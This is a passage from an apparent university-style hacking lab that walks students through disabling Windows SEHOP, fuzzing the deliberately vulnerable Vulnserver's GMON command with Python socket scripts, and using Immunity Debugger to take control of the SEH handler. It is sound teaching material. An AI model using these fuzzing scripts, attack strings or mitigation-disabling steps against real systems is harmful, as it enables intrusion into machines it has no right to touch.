Turning Off SEHOP
SEHOP blocks this attack. It's not turned on by default on Windows 7, but it is on by default on Windows 2008 Server.Click Start, type regedit, wait for the search process to find regedit.exe, and then press Enter.
In Regedit, navigate to this registry subkey, as shown below.
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\kernel

In the right pane of Regedit, double-click DisableExceptionChainValidation

Change the value of the DisableExceptionChainValidation registry entry to 1 as shown below. Then click OK.
Restart your Windows machine. If it's the Windows Server 2008 machine from my site, it will take a few minutes to restart, and then make you wait 15 seconds more because it's not activated.
Preparing the Vulnerable Server
On your Windows machine, open a Web browser and go tohttp://sites.google.com/site/lupingreycorner/vulnserver.zip
If that link doesn't work, try this alterative download link.
Save the "vulnserver.zip" file on your desktop.
On your desktop, right-click vulnserver.zip.
Click "Extract All...", Extract.


A "vulnserver" window opens. Double-click vulnserver. The Vulnserver application opens, as shown below.
Finding your Windows Machine's IP Address
On your Windows Machine, open a Command Prompt. Execute the IPCONFIG command. Find your IP address and make a note of it.Testing the Server
On your Kali Linux machine, in a Terminal window, execute this command:Replace the IP address with the IP address of your Windows machine.

nc 192.168.119.130 9999
Type HELP and press Enter. You see a lot of commands. None of these actually do anything useful, but they do take input and process it.
On your Kali Linux machine, in the Terminal window, type EXIT and press Enter to close your connection to Vulnerable Server.
Fuzzing the GMON Function

On your Kali machine, in the Terminal window connected to "Vulnerable Server", enter this command:
GMON ABC
GMON AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
To find the limit of this function's input, we need to write a Python script. On your Kali machine, in the Terminal window, press Ctrl+C to end the connection to "Vulnerable Server".
Then execute this command:
nano fuzz
#!/usr/bin/python

# CONNECT TO SERVER

import socket
server = '172.16.1.173'
sport = 9999

s = socket.socket()
connect = s.connect((server, sport))
print s.recv(1024)

# PREPARE ATTACK

print "How many A's?"
num = int( raw_input() )

attack = 'A' * num

# SEND ATTACK

s.send(('GMON ' + attack + '\r\n'))
print s.recv(1024)

s.send('EXIT\r\n')
print s.recv(1024)
s.close()

Save the file with Ctrl+X, Y, Enter.

Execute these commands to make the file executable, run it, and test an attack containing 100 "A" characters.
chmod +x fuzz
./fuzz
100
Execute these commands to try longer and longer attacks.
./fuzz
1000
./fuzz
5000
./fuzz
10000
./fuzz
20000

This server is not vulnerable to any long string of "A" characters. It is vulnerable to a string containing a wider variety of characters, however.
We'll use a string containing all the ASCII characters from 13 to 255, in order.
execute these commmands to create a "fuzz2" file and edit it.
cp fuzz fuzz2

nano fuzz2
The only portion we will ever need to change is the "PREPARE ATTACK" section.
Remove the existing code in the "PREPARE ATTACK" section and replace it with this code, as shown below.
print "How many strings?"
num = int( raw_input() )

chars = ''
for i in range(13,255):
   chars += chr(i)

attack = chars * num
Save the file with Ctrl+X, Y, Enter.

Execute these commands to try longer and longer attacks.
./fuzz2
5
./fuzz2
10
./fuzz2
15
./fuzz2
20
On your Kali machine, press Ctrl+C to end the "fuzz2" process.

Look at your Windows machine. An error box has popped up, saying "vulnserver.exe has stopped working", as shown below.
You can click the little arrow to see "problem details", but this error message doesn't tell you much useful about this crash.
Saving a Screen Image
Make sure the "vulnserver.exe has stopped working" message is visible.Click on the host system's desktop.
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename "YOUR NAME Proj 15a", replacing "YOUR NAME" with your real name.

More Precise Fuzzing
On your Windows machine, close the error message and restart vulnserver.exe.On your Kali machine, execute these commands to try longer and longer attacks.
./fuzz2
16
./fuzz2
17
On your Kali machine, press Ctrl+C to end the "fuzz2" process.
To understand this crash, we need to use a debugger.
Installing the Immunity Debugger
On your Windows 7 machine, open a Web browser and go tohttp://debugger.immunityinc.com/ID_register.py
Fill in the form. Use fake information if you like.
Click the Download button. Save the file. The file is 22.7 MB in size.
When the download completes, double-click the ImmunityDebugger_1_85_setup file and install the software with the default options. It will also install Python.
Installing MONA

MONA is a python module which gives Immunity the ability to list modules and search through them.On your Windows machine, open a Web browser, and open this page:
https://github.com/corelan/mona
A Github page opens, as shown below.

On the left side, near the bottom, click mona.py.
On the right side of the page, right-click Raw, and click "Save Target As". Save the file in your Downloads folder.
Alternate Download Link
mona.7zIn an Administrator Command Prompt window, execute this command to put mona where Immunity expects to find it.
copy C:\Users\Administrator\Downloads\mona.py "C:\Program Files\Immunity Inc\Immunity Debugger\PyCommands"

If you are not using the Windows 2008 Server from me, the username may be something other than Administrator. If you are using 64-bit Windows, you'll need to reference the "Program Files (x86)" folder.
Running "Vulnerable Server" in Immunity
On your Windows desktop, right-click "Immunity Debugger" and click "Run as Administrator".If a "User Account Control" box appears, click Yes.
If you see a jumble of windows, click Window, CPU and maximize the CPU window.
Maximize the Immunity window.
In Immunity, click File, Open.
In the "open 32-bit executable" box, navigate to your Desktop, open the vulnserver folder, and douoble-click the vulnserver.exe file.
Immunity opens, showing a lot of tiny text that's hard to read, as shown below.

To make the text more readable, right-click inside Immunity, point to Appearance, point to "Font (all)", and click "OEM fixed font", as shown above.
In the Immunity toolbar, at the top left, click the magenta "Run" button, which is outlined with a red square in the image below..
Verify that the status in the lower right corner is "Running", as outlined with a green oval in the image below.

Sending an Attack to "Vulnerable Server"
On your Kali machine, execute these commands.
./fuzz2
17
Analyzing the Crash in Immunity
On the Windows machine, Immunity shows the crash, with this message at the bottom of the window: "Access violation when writing ... -- use Shift+F7/F8/F9 to pass exception to program", as shown below.
The top left pane of Immunity shows the instruction being processed, which is highlighted: "MOV DWORD PTR DS:[EDI],EDX"
The top right pane of Immunity shows the registers. Notice that EDX contains CFCECDCC, which looks like part of our attack string. We might be able to develop an exploit based on controlling EDX, but we'll use the SEH technique instead for this project.
Observing the SEH Chain
In Immunity, click View, "SEH Chain".As shown below, the SEH chain is corrupt, containing the "SE Handler" value of 97969594 which also looks like part of our attack string--we can control it.

Resuming Code Execution
In previous buffer overflow exploits, we prevented the crash by carefully adjusting the EIP to point to our shellcode.But to exploit the SEH, we allow the crash to happen, which causes the code to run code at the "SE handler" address. Since we can control that, we'll point the "SE handler" address to our shellcode.
Resuming Execution in Immunity
In Immunity, close the SEH window.Click View, CPU. Maximize the CPU window.
Click the magenta Run button.
The message at the bottom appears again, saying "Access violation when writing... -- use Shift+F7/F8/F9 to pass exception to program".
Press Shift+F9. (If you are using VMware Fusion on a Mac, press Shift+fn+F9.) Now Immunity says "Access violation when executing [97969594]", as shown below.

Now we have a way to cause an exception, and we control the address used by the exception handler, so we can control the EIP.
Cleaning Up the Attack Code
We need to refine the attack code so it clearly targets the SEH, and so that we can find a good place to put our shellcode.We'll replace the last four strings with "A" characters.
The attack string includes ASCII codes from 13 through 254, for a total of 242 characters. Four attack strings make a total of 968 characters.
On your Kali machine, execute these commmands to create a "seh1" file and edit it.
cp fuzz2 seh1
nano seh1
The only portion we will ever need to change is the "PREPARE ATTACK" section.

Remove the existing code in the "PREPARE ATTACK" section and replace it with this code, as shown below.
chars = ''
for i in range(13,255):
   chars += chr(i)

attack = chars * 13 + "A" * 968
Save the file with Ctrl+X, Y, Enter.
Restarting "Vulnerable Server" in Immunity
On your Windows desktop, in Immunity, click Debug, Restart. Click Yes.In the Immunity toolbar, click the magenta "Run" button.
Verify that the status in the lower right corner is "Running", as outlined with a green oval in the image below.
Sending the Attack
On your Kali machine, execute this commmand.
./seh1
Analyzing the Crash
On the Windows machine, Immunity shows the crash, with this message at the bottom of the window: "Access violation when writing ... -- use Shift+F7/F8/F9 to pass exception to program", as shown below.

Press Shift+F9. Now Immunity says "Access violation when executing [41414141]", as shown below.

In Immunity, click View, "SEH Chain".
Troubleshooting
If you get an "Unable to process exception" message, you still have SEHOP enabled. Go back to the start of this project, make the correct registry change, and RESTART the Windows server.
As shown below, the SEH chain is corrupt, containing the "SE Handler" value of 41414141 which is "AAAA" from our attack string--we can control it.
Targeting the SEH: Part 1
We need to find which of the 968 "A" characters hit the SEH.Note that 968 = 40 * 24 + 8
We'll replace those 968 characters with 24 groups of 40 letters, from "A" through "X", plus 8 more characters of "Y".
(I chose letters because numbers seem to be processed differently by this function.)
On your Kali machine, execute these commmands to create a "seh2" file and edit it.
cp seh1 seh2
nano seh2

chars = ''
for i in range(13,255):
   chars += chr(i)

letters = ''
for i in range(65,89):
   letters += chr(i) * 40
letters += "YYYYYYYY"

attack = chars * 13 + letters
Save the file with Ctrl+X, Y, Enter.
Restarting "Vulnerable Server" in Immunity
On your Windows machine, in Immunity, close the SEH window.Click Debug, Restart. Click Yes.
In the Immunity toolbar, click the magenta "Run" button.
Verify that the status in the lower right corner is "Running", as outlined with a green oval in the image below.
Sending the Attack
On your Kali machine, execute this commmand.
./seh2
Analyzing the Crash

On the Windows machine, Immunity shows the crash, with this message at the bottom of the window: "Access violation when writing ... -- use Shift+F7/F8/F9 to pass exception to program".Press Shift+F9. Now Immunity says "Access violation when executing [4A4A4A4A]", as shown below.
Targeting the SEH: Part 2
The "seh2" attack crashed when executing address 4A4A4A4A, which is four "J" characters.Before the "J" characters, there were 9 groups of 40 characters, a total of 360 characters, so we can start with "A" * 360.
The 40 "J"s will be replaced by "AAABACADAEAFAGAHAIAJAKALAMANAOAPAQARASAT"
To keep the total attack to 968 characters, we'll add "X" * (968 - 360 - 40) = "X" * 568
On your Kali machine, execute these commmands to create a "seh2" file and edit it.
cp seh2 seh3
nano seh3
